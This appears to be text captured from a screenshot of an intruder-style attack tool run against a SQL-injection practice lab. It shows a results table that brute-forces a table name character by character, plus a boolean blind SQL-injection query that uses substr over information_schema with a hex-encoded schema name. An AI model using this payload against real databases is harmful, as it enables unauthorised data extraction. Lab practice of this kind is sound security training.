 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
5 5 a 200 3292
638 3 f 200 3292
768 6 g 200 3292
1398 1 l 200 3292
1401 4 l 200 3292
1780 2 o 200 3292
100 100 a 200 3263
101 101 a 200 3263
102 102 a 200 3263
103 103 a 200 3263
104 104 a 200 3263
Request Response
Pretty Raw Render \n Actions
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id=''1'' and substr((select table_name from information_schema.tables where
table_schema=0x6b616e776f6c6f6e67786961 limit 0,1),5,1)='a'-- ''
查询结果:
有数据